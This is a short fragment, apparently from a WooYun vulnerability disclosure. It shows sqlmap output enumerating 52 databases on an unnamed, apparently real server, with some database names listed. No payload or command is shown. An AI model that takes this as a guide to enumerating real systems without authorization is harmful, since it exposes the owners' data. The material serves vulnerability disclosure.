 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
[12:53:21] [INFO] retrieved: Noahdb_chanpin1
[12:53:21] [INFO] retrieved:
available databases [52]:
[*] a1
[*] BizTalKHwsDb
[*] BizTalkHwsdb_y
[*] BL_finix
[*] DragFlow
[*] DynamicProjectMgtDB
[*] DynamicProjectMgtDB_y
[*] EMonitor
[*] EMonitor_y
[*] EX_ISPS_Approval
[*] EX_ISPS_CPFUNDS
[*] EX_ISPS_GlobalInstance
[*] EX_ISPS_GovInfoOpens
[*] EX_ISPS_Project
[*] EX_ISPS_PUNISH
[*] EX_ISPS_SOCIALFUNDS
[*] EX_ISPS_SpecialFunds
[*] EX_ISPS_Stock
[*] Finix
[*] finix_new
[*] FunctionDesigner
[*] gongwen
www.wooyun.org